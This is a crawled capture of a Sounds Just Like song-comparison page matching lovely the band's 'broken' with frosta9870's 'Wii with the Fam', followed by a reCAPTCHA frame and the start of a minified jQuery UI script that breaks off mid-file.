

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.soundsjustlike.com/6970/lovely-the-band-sounds-like-frosta9870/
body_size: 5535
content:






<!doctype html>
<html lang="en">
<head>

  
  
    <title>lovely the band: broken sounds like frosta9870: Wii with the Fam | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'broken' by lovely the band sounds like frosta9870: 'Wii with the Fam' | Sounds Just Like">
  


  <link rel="dns-prefetch" href="//disqus.com">
  <link rel="dns-prefetch" href="//undefined.disqus.com">
  <link rel="dns-prefetch" href="//mediacdn.disqus.com">
  <link rel="dns-prefetch" href="//daker-blog.disqus.com">
  <link rel="dns-prefetch" href="//referrer.disqus.com">
  <link rel="dns-prefetch" href="//juggler.services.disqus.com">
  <link rel="dns-prefetch" href="//realtime.services.disqus.com">

  <link rel="prefetch" href="/6971/lovelytheband-sounds-like-never-flaccid/">
  <link rel="prerender" href="/6971/lovelytheband-sounds-like-never-flaccid/">

  <link rel="canonical" href="http://www.soundsjustlike.com/6970/lovely-the-band-sounds-like-frosta9870/">

  
  <meta charset="UTF-8">

  <meta name="msvalidate.01" content="69A9DE13F4DFC650194E9DC622461433" />
  <meta name="google-site-verification" content="7l980JcSA2uGt8_NwJXBxEAQvN-B0LBqU9aD3-mV5XY" />


  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <link rel="dns-prefetch" href="//sjlv4.s3.amazonaws.com">
  <link rel="dns-prefetch" href="//d2pbpgdmhr63js.cloudfront.net">

  <link rel="dns-prefetch" href="//rdio-a.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-b.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-c.cdn3.rdio.com">
  <link rel="dns-prefetch" href="//rdio-d.cdn3.rdio.com">


  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//static.ak.facebook.com">
  <link rel="dns-prefetch" href="//s-static.ak.facebook.com">

  <link rel="dns-prefetch" href="//google-analytics.com">

  <link rel="dns-prefetch" href="//media.match.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">


  <link rel="icon" href="http://static.soundsjustlike.com/images/favicon.png"/>
  <link rel="apple-touch-icon" sizes="72x72" href="http://static.soundsjustlike.com/images/favicon-72.png"/>
  <link rel="apple-touch-icon" sizes="114x114" href="http://static.soundsjustlike.com/images/favicon-114.png"/>

  
    <title>lovely the band: broken sounds like frosta9870: Wii with the Fam | Sounds Just Like</title>
    <meta name="description" content="Browse 1000s of songs that sound like other songs. On this page, hear how 'broken' by lovely the band sounds like frosta9870: 'Wii with the Fam' | Sounds Just Like">
  


  
  <meta name="og:type" content="article" />
  <meta name="og:locale" content="en_US" />
  <meta name="og:site_name" content="Sounds Just Like" />

  <meta name="twitter:card" content="summary" />
  <meta name="twitter:creator" content="@soundsjustlike" />

  <link rel="stylesheet" href="http://static.soundsjustlike.com/css/f1a64ed2.main.css">


</head>



<body id="section-sjl-detail" class="">

    <header class="header--main">
    <div class="inner group">

      <a href="/" style="width:auto;float:left;">
	      <div class="header--main__logo"> <i class="fi-sound"></i> </div>
	      <span class="show--tablet" style="position:relative;top:0.3em;display: block;width: 200px;">Sounds Just Like</span>
      </a>
      <a href="http://www.h1tchr.com/?utm_source=sjl&utm_medium=direct&utm_campaign=are_all_songs_related" style="position: absolute; top: 25px; left: 111px;font-style: italic;color: #999; font-size: 0.8em;" target="_blank">Are all songs related?</a>  



        <div class="nav--main group">
          <a data-protected="true" data-next="/submit/" class="submit-button" href="/submit"> <i class="fi-plus"></i> post</a>
        </div>
    </div>
  </header>




<div style="margin-left: auto; margin-right: auto;" align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<!-- SJL Vsauce -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

-->

<!-- Responsive Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="7506865926"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<style>
.h1tchr-ad {
  background-image: url('http://static.soundsjustlike.com/images/h1tchr-ad-3.jpg');
  width: 726px;
  height: 91px;
  margin-left: auto;
  margin-right: auto;
  display: block;
  cursor: pointer;
  background-repeat: no-repeat;
}

@media only screen and (max-width: 500px) {
  .h1tchr-ad {
    background-image: url('http://static.soundsjustlike.com/images/h1tchrnewad.png');
  }
}
</style>

<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" class="h1tchr-ad" target="_blank"></a>

<!--
<div style="height:91:px; width: 726px; margin-left: auto; margin-right: auto; ">
<a href="http://www.h1tchr.com?utm_source=sjl&utm_medium=direct&utm_campaign=sjl_banner" style="height:91px; display: block" target="_blank"><img src="http://static.soundsjustlike.com/images/h1thcrad-SJL1.gif" /></a>
</div>
-->



    <div class="search-mask"></div>
    <div class="content--main">
       


  <div class="next type--serif">
    <a href="/6971/lovelytheband-sounds-like-never-flaccid/">
      <div class="inner--wide">

        <div class="next-label">N<span class="e">e</span><span class="x">x</span>t<span class="show--tablet">:</span></div>

        <div class="next__title">
          <span class="copy-block"> lovelytheband <span class="show--tablet">: broken</span>  </span>
          <em class="show--tablet">sounds like</em>
          <em class="hide--tablet">vs.</em>
          <span class="orig-block"> Never Flaccid <span class="show--tablet">: Wii with the Fam </span></span>
        </div>

        <img src="[data-uri]" alt="" class="next-arrow" style="position: absolute; right: 4px; top: 0; height: 44px; width: 125px; bottom: 0; margin: auto;">

      </div>
    </a>
</div>



<div class="page--body soft--top">
  <div class="inner--wide soundalike__detail_item" data-id="6970" data-points="1">


  


    <div class="grid push--bottom">
    <div class="grid__item one-whole">
      <div class="grid push--bottom position--relative">


          

          <div class="grid__item one-half copy" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="" src="[data-uri]" alt="">
              </div>

              <div class="split smallprint group">
                <div class="split__title">broken</div>
                
              </div>


              
                




              

          </div><!--

        --><div class="grid__item one-half original" style="position:relative" data-audio="http://static.soundsjustlike.com/">
              <div class="album-art">

              

                <img class="lazyload_img fade" data-src="https://i.scdn.co/image/b114db565bfbdfed73f15cf11963428da1f10e90" src="[data-uri]" alt="">

              </div>


              <div class="split smallprint group">
                <div class="split__title">Wii with the Fam</div>
                2016
              </div>


              
                
	<div id="spot_9601" class="player-wrapper push-half--top active" >
	<div class="frame-wrap">
		<iframe src="https://embed.spotify.com/?uri=spotify:track:2fZZPs9gwlUoAMJRayBWMk" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>
	</div>
</div>




<div>
	
</div>


              

          </div>
      </div>


      <header class="sjl__title">
          <div class="artist-song-wrap"> <span >lovely the band:</span> <span class="song"> broken</span></div>
          <div class="sounds-like-label"><em>sounds like</em></div>
          <div class="artist-song-wrap"> <span >frosta9870:</span> <span class="song"> Wii with the Fam</span></div>
      </header>

      <div class="detail__copy ">
      
        
<p>
	

</p>
      
      <p>Comment on the parts you think sound alike.</p>


      <div class="genres border--top soft--top">
        
          <a href="/genre/" class="tag"> <i class="fi-price-tag"></i> </a>
        
          <a href="/genre/alternative" class="tag"> <i class="fi-price-tag"></i> Alternative</a>
        
      </div>




      </div>


      </div> 

    </div>





    <hr>
  </div> <!-- end detail item -->

  <div class="comments">
    <div class="inner--wide">
      <div class="one-whole">
        <div class="border--bottom">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
        <div class="push--top">
          
            
          

            <div id="disqus_thread"></div>
<script type="text/javascript">
/* <![CDATA[ */

	var disqus_shortname = 'soundsjustlike';
	var disqus_identifier = "6970";

	/* * * DON'T EDIT BELOW THIS LINE * * */
	(function() {
		var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
		dsq.src = 'http://' + disqus_shortname + '.disqus.com/embed.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
	})();
</script>
<noscript>Please enable JavaScript to view the <a href="http://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
<a href="http://disqus.com" class="dsq-brlink">blog comments powered by <span class="logo-disqus">Disqus</span></a>

        </div>
      </div>

  </div>
</div>



</div>





    </div>


  <footer class="footer--main">

  <div class="inner group type--med medprint">

  <div class="grid">
    <div class="grid__item one-half">
      <strong>Feedback</strong><br>
      <p class="push-quarter--bottom">Something not working right? <a href="/cdn-cgi/l/email-protection#3e4d514b505a4d544b4d4a5257555b7e59535f5752105d5153014d4b5c545b5d4a036d51535b4a565750591e574d1e5c4c51555b501f">Tell me about it!</a></p>
      <p class="push-quarter--bottom">Site not looking beautiful? <a href="/cdn-cgi/l/email-protection#d2a1bda7bcb6a1b8a7a1a6bebbb9b792b5bfb3bbbefcb1bdbfeda1a7b0b8b7b1a6ef81bdbfb7a6babbbcb5f2bebdbdb9a1f2a7b5beab">Tell me about that too!</a></p>
      <p class="push-quarter--bottom">Like to code and want to help? <a class="quiet-link" href="/cdn-cgi/l/email-protection#a2d1cdd7ccc6d1c8d7d1d6cecbc9c7e2c5cfc3cbce8cc1cdcf">Get in touch.</a></p>
    </div><!--

    --><div class="grid__item one-quarter">
        <strong>Browse</strong>
        <ul class="list--unstyled ">
          <li><a class="quiet-link no-underline" href="/popular">Popular</a></li>
          <li><a class="quiet-link no-underline" href="/recent">Recent</a></li>
          <li><a class="quiet-link no-underline" href="/artists">Artists</a></li>
          <li><a class="quiet-link no-underline" href="/genre">Genres</a></li>
        <li><a class="quiet-link no-underline" href="/index">Index</a></li>
          <li><a class="quiet-link no-underline" href="/contributers">Top contributers</a></li>
        </ul>
    </div><!--

    --><div class="grid__item one-quarter">
      <strong>Pages</strong>
      <ul class="list--unstyled ">
        <li><a class="quiet-link no-underline if-signed-out" href="/login">Login</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/profile/None/">My Profile</a></li>
        <li><a class="quiet-link no-underline if-signed-in" href="/None//likes">My Likes</a></li>
        <li><a class="quiet-link no-underline" href="/submit">New Post</a></li>
      </ul>
    </div>

 </div> 


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <div class="dim-8">
        <p class="push-quarter--bottom">It's one of those things that can really bug you.</p>
        <p class="push-quarter--bottom">I've heard something like this before. Or did I? What is that other song called?</p>
        <p class="push-quarter--bottom">Sounds Just Like celebrates the moment when you figure it out.</p>
      </div>
    </div>
  </div>


  <div class="grid push--top border--top soft--top">

    <div class="one-whole text--center">
      <ul class="list--unstyled list--linear dots">
        <li><a rel="nowfollow" href="https://www.facebook.com/SoundsJustLike">Like on Facebook</a></li>
        <li><a rel="nowfollow" href="https://twitter.com/soundsjustlike">Follow on Twitter</a></li>
        <li><a href="https://plus.google.com/104955706213892821999" rel="publisher">Google+</a></li>
      </ul>
    </div>

    <div class="one-whole text--center dim">
      &copy; Sounds Just Like 2013 <br>
      <span>For educational use only</span>
    </div>
  </div>

  </div>
</footer>

<div class="text--center">
  <div class="border--bottom">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- SJL Vsauce -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8814303696124936"
     data-ad-slot="9571406723"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>



<div class="modal fade soft--ends" id="loginModal" style="display:none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <span class="close" data-dismiss="modal" aria-hidden="true">&times;</span>
        




<h1 class="beta text--center">Login to Sounds Just Like</h1>

  <div class="social-signup-block">
    <div class="socialaccount_ballot">
      <ul class="socialaccount_providers list--unstyled push-half--bottom">
        



<li class="login-provider--Facebook">
  <a title="Facebook" class="socialaccount_provider facebook"
     href="/facebook/login/?process=login">
     Login with Facebook
     </a>
</li>



      </ul>
    </div>

    



<div id="fb-root"></div>
<script type="text/javascript" src="http://static.soundsjustlike.com.s3.amazonaws.com/facebook/js/fbconnect.js"></script>
<script type="text/javascript">
allauth.facebook.init({ appId: '215076258642562',
  locale: 'en_US',
  loginOptions: {"scope": "email"},
  loginByTokenUrl: '/facebook/login/token/',
  channelUrl : 'http://www.soundsjustlike.com/facebook/channel/',
  cancelUrl: '/social/login/cancelled/',
  logoutUrl: '/logout/',
  errorUrl: '/social/login/error/',
  csrfToken: 'X4ejHI91852C8E0xzDN2dfl40i4sr7zz' });
</script>



  </div>

<div class="text--center medprint" >
  <span>or</span> <a class="quiet-link" href="/login">Login with email</a>
</div>


      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

<script src="http://static.soundsjustlike.com/js/build/e396012d.base.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js"></script>
<script src="http://static.soundsjustlike.com/js/build/01c924f3.submit-page.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G1HY0Y8WH8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G1HY0Y8WH8');
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7359360dfe436b922b7d6c6fea3649","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FpVK_63rv_-2vbPitlvxgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120124338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://static.soundsjustlike.com/js/build/c56006cf.post-load.min.js
body_size: 40909
content:
!function(a,b){function c(b,c){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,b.href&&f&&"map"===e.nodeName.toLowerCase()?(g=a("img[usemap=#"+f+"]")[0],!!g&&d(g)):!1):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&d(b)}function d(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var e=0,f=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var d,e,f=a(this[0]);f.length&&f[0]!==document;){if(d=f.css("position"),("absolute"===d||"relative"===d||"fixed"===d)&&(e=parseInt(f.css("zIndex"),10),!isNaN(e)&&0!==e))return e;f=f.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++e)})},removeUniqueId:function(){return this.each(function(){f.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return c(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var d=a.attr(b,"tabindex"),e=isNaN(d);return(e||d>=0)&&c(b,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function e(b,c,d,e){return a.each(f,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),e&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var f="Width"===d?["Left","Right"]:["Top","Bottom"],g=d.toLowerCase(),h={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?h["inner"+d].call(this):this.each(function(){a(this).css(g,e(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?h["outer"+d].call(this,b):this.each(function(){a(this).css(g,e(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0?!0:(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var c,d=0;null!=(c=b[d]);d++)try{a(c).triggerHandler("remove")}catch(f){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var e,f,g=d.call(arguments,1),h=0,i=g.length;i>h;h++)for(e in g[h])f=g[h][e],g[h].hasOwnProperty(e)&&f!==b&&(a.isPlainObject(f)?c[e]=a.isPlainObject(c[e])?a.widget.extend({},c[e],f):a.widget.extend({},f):c[e]=f);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var e,f,g,h=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(h={},e=c.split("."),c=e.shift(),e.length){for(f=h[c]=a.widget.extend({},this.options[c]),g=0;g<e.length-1;g++)f[e[g]]=f[e[g]]||{},f=f[e[g]];if(c=e.pop(),d===b)return f[c]===b?null:f[c];f[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];h[c]=d}return this._setOptions(h),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var 